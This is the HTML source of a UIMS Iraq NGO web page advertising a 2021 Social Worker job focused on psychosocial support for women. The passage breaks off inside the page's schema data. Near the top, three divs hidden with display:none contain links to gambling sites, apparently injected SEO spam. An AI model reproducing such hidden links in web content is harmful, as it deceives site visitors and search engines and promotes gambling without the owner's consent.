<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-380 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, يناير 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-265 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a><em class="delimiter">/</em><span class="current">اعلان وظيفة Social Worker</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0627\u0639\u0644\u0627\u0646\u0627\u062a","@id":"https:\/\/uimsiraq.org\/ar\/category\/ar-advertising\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-10" href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></span>
		<h1 class="post-title entry-title">
			اعلان وظيفة Social Worker		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 21, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬328 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/اعلان-وظيفة-1-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>Position:&nbsp;</strong>Social Worker</p>



<p><strong>Location:</strong>&nbsp;Salah AL-Den / AL-Shirqat</p>



<p><strong>Gender: Female</strong></p>



<p><strong>Contract Type:&nbsp;</strong>Full time</p>



<p>……………………………………………………………………………………………………………………………………………………</p>



<p><strong>UIMS Description:</strong></p>



<p>The United Iraqi Medical Society for Relief and Development (UIMS) is one of active civil organizations in Iraq, a non-governmental organization dealing with humanitarian, health, relief, development and charitable affairs, regardless of race, color, religion and cultural background. Officially registered with the Non-Governmental Organizations Directorate, General Secretariat for the Council of Ministers under the number (IZ1615).&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p>Since the establishment of our organization on 21/05/2003 and as a result of conditions experienced by Iraq, UIMS introduced a lot of humanitarian aids and contributed in support of health institutions with basic needs, medical supplies and medicines; supported families afflicted and affected from war and disasters</p>



<p>Shared in the process of rehabilitation of governmental hospitals and health centers, and the establishment of new health centers through their branches and offices in Iraq. UIMS was able to provide medical and relief assistance to refugees and IDPs all over Iraq. In addition to its outstanding work all over the last period, UIMS keen to expand its activities and efforts inside and outside Iraq.&nbsp;</p>



<p>In addition, UIMS is an implementer partner with UNHCR, WHO, UNICEF, UNFPA, OCHA, UNDP… etc.</p>



<p><strong><u>Job Purpose/Objective:</u></strong></p>



<p>The WPE PSS Officer will be responsible for establishing, developing, and running PSS groups and activities for women, focused on healing and positive well-being, learning, and empowerment, where women can reflect, share, create, imagine, and build supportive networks. The PSS Officer will also work on the set-up of Women’s Committees, promoting women’s solidarity and leadership at the community level.</p>



<p><strong>Responsibilities:</strong></p>



<p><strong><u>Program implementation and quality</u></strong></p>



<ul class="wp-block-list"><li>Reinforce adherence to the GBV guiding principles throughout all WPE activities, and ensuring confidentiality of survivors, informed consent and respect for their wishes and decisions.</li><li>Be proactive in creating and developing WGCC PSS (focused and non-focused) and community engagement activities, ensuring that best practice, WPE guidelines and approaches are being followed.</li><li>Work on the start-up and implementation of the women-only groups and activities, ensuring groups are formed in a safe, comfortable, and confidential manner and environment, in line with safe spaces standards, and using UIMS WPE programming resources (including Arab Women Speak Out curriculum, Emotional Support Group material, Girl shine).</li><li>Ensure PSS activities, in-line with WPE guidelines and best practice and with support from GBV Officer, are guided by women themselves and based on their interests, needs and priorities, are age-appropriate and inclusive.</li><li>In collaboration with the WPE Case Workers, develop awareness-raising sessions on the types of services available to survivors of GBV, where these services are available, how communities can support survivors to access services, and the consequences of GBV and the benefits of seeking care and support, using a variety of context-appropriate methods.</li><li>Support the set-up and running of Women’s Committees, using UIMS material guidelines for the development of women’s action groups at community level, promoting women’s voice, leadership and organizing at the grassroots level, guided by mutual support and solidarity.</li><li>In collaboration with the WPE case worker, carry out monthly safety audits and community consultations to identify and discuss safety and risks faced by women and girls, develop concrete actions for UIMS, other actors, and the community to address, and ensure follow-up on these actions</li><li>Closely work with female community mobilizers for outreach and awareness raising at community-level, and get their support for in the facilitation of relevant activities</li><li>Seek technical guidance and support from the GBV Officer on activity development, implementation, and available resources.</li></ul>



<p><strong><u>Monitoring and reporting</u></strong></p>



<ul class="wp-block-list"><li>Provide the GBV Officer with regular updates on your work (daily/ weekly).</li></ul>



<ul class="wp-block-list"><li>Ensure that participatory monitoring and evaluation is conducted for all PSS women activities.</li><li>Provide timely and accurate information to the GBV Officer for weekly/monthly WPE program reports; contribute to writing reports against indicators relevant to the position.</li></ul>



<p><strong><u>Collaboration &amp; Representation</u></strong></p>



<ul class="wp-block-list"><li>Work with WPE Case Worker to exchange non-confidential information and ensure that WPE programs are responding to the evolving needs of women and girls.</li><li>Develop and maintain effective working relationships with relevant stakeholders including community members and other humanitarian partners and service providers.</li></ul>



<p>Reports</p>



<ul class="wp-block-list"><li>To submit regular reports (verbal and written) concerning the ongoing activities of the social department.</li></ul>



<p>Other duties:</p>



<ul class="wp-block-list"><li>Fulfil any other duties as assigned by the supervisor.</li></ul>



<p><strong><u>Qualifications and experience</u></strong>:</p>



<ul class="wp-block-list"><li>BA or equivalent in Social Science, Social Work, Psychology, Counselling, Sexual Reproductive Health, or Gender related programs</li><li>Experience in counseling, social work, women’s health, or other related field</li><li>Clear understanding of and interest in the wellbeing of women and girls, and supporting their healing after the experience of violence</li><li>Understanding of case management, psychosocial support and life skills programming to promote survivor healing and recovery</li><li>Demonstrated understanding of and ability to maintain confidentiality and respect for clients</li><li>Positive and professional attitude, including ability to lead and work well in a team setting</li><li>Strong ability to maintain composure, prioritize work under pressure circumstances.</li><li>Knowledge and ability to speak the language of the local community preferred.</li></ul>



<p><strong><u>Transversal Skills:</u></strong></p>



<ul class="wp-block-list"><li>Computer Skills: Good skills in networking and internet, Good knowledge in Microsoft office (word, Excel, Outlook and Power point).</li></ul>



<ul class="wp-block-list"><li>Honest and trustworthy.</li><li>Reliable, rigorous and well organized.</li><li>Motivated and dedicated to his/her job.</li><li>Able and willing to learn to extend his/her scope of work.</li></ul>



<p><strong>All&nbsp;applicants must submit by Email (<u>info@uimsiraq.org</u>), please mention (</strong>Social Worker<strong>) in the subject of your email and you can include your CV with a cover letter.&nbsp;Closing date will be on 1. July. 2021</strong></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 21, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬328 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-21T05:57:00+03:00","datePublished":"2021-06-21T05:57:00+03:00","dateModified":"2021-11-20T09:42:47+03:00","headline":"\u0627\u0639\u0644\u0627\u0646 \u0648\u0638\u064a\u0641\u0629 Social Worker","name":"\u0627\u0639\u0644\u0627\u0646 \u0648\u0638\u064a\u0641\u0629 Social Worker","keywords":[],"url":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker\/","description":"Position:&nbsp;Social Worker Location:&nbsp;Salah AL-Den \/ AL-Shirqat Gender: Female Contract Type:&nbsp;Full time \u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 UIMS Description: The United","copyrightYear":"2021","articleSection":"\u0627\u0644\u0627\u0639\u0644\u0627\u0646\u0627\u062a","articleBody":"\nPosition:&nbsp;Social Worker\n\n\n\nLocation:&nbsp;Salah AL-Den \/ AL-Shirqat\n\n\n\nGender: Female\n\n\n\nContract Type:&nbsp;Full time\n\n\n\n\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\n\n\n\nUIMS Description:\n\n\n\nThe United Iraqi Medical Society for Relief and Development (UIMS) is one of active civil organizations in Iraq, a non-governmental organization dealing with humanitarian, health, relief, development and charitable affairs, regardless of race, color, religion and cultural background. Officially registered with the Non-Governmental Organizations Directorate, General Secretariat for the Council of Ministers under the number (IZ1615).&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;\n\n\n\nSince the establishment of our organization on 21\/05\/2003 and as a result of conditions experienced by Iraq, UIMS introduced a lot of humanitarian aids and contributed in support of health institutions with basic needs, medical supplies and medicines; supported families afflicted and affected from war and disasters\n\n\n\nShared in the process of rehabilitation of governmental hospitals and health centers, and the establishment of new health centers through their branches and offices in Iraq. UIMS was able to provide medical and relief assistance to refugees and IDPs all over Iraq. In addition to its outstanding work all over the last period, UIMS keen to expand its activities and efforts inside and outside Iraq.&nbsp;\n\n\n\nIn addition, UIMS is an implementer partner with UNHCR, WHO, UNICEF, UNFPA, OCHA, UNDP\u2026 etc.\n\n\n\nJob Purpose\/Objective:\n\n\n\nThe WPE PSS Officer will be responsible for establishing, developing, and running PSS groups and activities for women, focused on healing and positive well-being, learning, and empowerment, where women can reflect, share, create, imagine, and build supportive networks. The PSS Officer will also work on the set-up of Women\u2019s Committees, promoting women\u2019s solidarity and leadership at the community level.\n\n\n\nResponsibilities:\n\n\n\nProgram implementation and quality\n\n\n\nReinforce adherence to the GBV guiding principles throughout all WPE activities, and ensuring confidentiality of survivors, informed consent and respect for their wishes and decisions.Be proactive in creating and developing WGCC PSS (focused and non-focused) and community engagement activities, ensuring that best practice, WPE guidelines and approaches are being followed.Work on the start-up and implementation of the women-only groups and activities, ensuring groups are formed in a safe, comfortable, and confidential manner and environment, in line with safe spaces standards, and using UIMS WPE programming resources (including Arab Women Speak Out curriculum, Emotional Support Group material, Girl shine).Ensure PSS activities, in-line with WPE guidelines and best practice and with support from GBV Officer, are guided by women themselves and based on their interests, needs and priorities, are age-appropriate and inclusive.In collaboration with the WPE Case Workers, develop awareness-raising sessions on the types of services available to survivors of GBV, where these services are available, how communities can support survivors to access services, and the consequences of GBV and the benefits of seeking care and support, using a variety of context-appropriate methods.Support the set-up and running of Women\u2019s Committees, using UIMS material guidelines for the development of women\u2019s action groups at community level, promoting women\u2019s voice, leadership and organizing at the grassroots level, guided by mutual support and solidarity.In collaboration with the WPE case worker, carry out monthly safety audits and community consultations to identify and discuss safety and risks faced by women and girls, develop concrete actions for UIMS, other actors, and the community to address, and ensure follow-up on these actionsClosely work with female community mobilizers for outreach and awareness raising at community-level, and get their support for in the facilitation of relevant activitiesSeek technical guidance and support from the GBV Officer on activity development, implementation, and available resources.\n\n\n\nMonitoring and reporting\n\n\n\nProvide the GBV Officer with regular updates on your work (daily\/ weekly).\n\n\n\nEnsure that participatory monitoring and evaluation is conducted for all PSS women activities.Provide timely and accurate information to the GBV Officer for weekly\/monthly WPE program reports; contribute to writing reports against indicators relevant to the position.\n\n\n\nCollaboration &amp; Representation\n\n\n\nWork with WPE Case Worker to exchange non-confidential information and ensure that WPE programs are responding to the evolving needs of women and girls.Develop and maintain effective working relationships with relevant stakeholders including community members and other humanitarian partners and service providers.\n\n\n\nReports\n\n\n\nTo submit regular reports (verbal and written) concerning the ongoing activities of the social department.\n\n\n\nOther duties:\n\n\n\nFulfil any other duties as assigned by the supervisor.\n\n\n\nQualifications and 